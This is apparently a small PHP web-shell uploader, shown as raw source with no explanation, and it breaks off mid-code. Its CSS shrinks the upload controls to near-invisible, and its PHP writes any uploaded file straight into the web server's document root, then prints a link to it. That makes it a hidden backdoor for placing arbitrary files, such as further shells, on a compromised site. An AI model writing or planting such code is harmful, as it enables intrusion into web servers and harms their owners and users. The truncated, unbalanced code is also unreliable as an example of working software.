 <!DOCTYPE HTML>
<html>
<head>
<style type="text/css">
html {
background: ;
}
input[type=submit] {
width: 10px;
height: 10px;
color: #DCDCDC;
background: transparent;
border: 30px green;
margin-left: 20px;
text-align: center;
}
input[type=file] {
width: 10px;
height: 5px;
color: white;
background: white;
border: 20px green;
margin-left: 20px;
text-align: center;
</style>
<?php

echo "<form method='post' enctype='multipart/form-data'>

<input type='file' name='idx_file' >

<input type='submit' name='upload' value='■'>

</form>";

$root = $_SERVER['DOCUMENT_ROOT'];

$files = $_FILES['idx_file']['name'];

$dest = $root.'/'.$files;

if(isset($_POST['upload'])) {

if(is_writable($root)) {

if(@copy($_FILES['idx_file']['tmp_name'], $dest)) {

$web = "http://".$_SERVER['HTTP_HOST']."/";

echo "Succes -> <a href='$web/$files' target='_blank'><b><u>$web/$files</u></b></a>";

} else {

echo "Gagal Di Doc Root";

}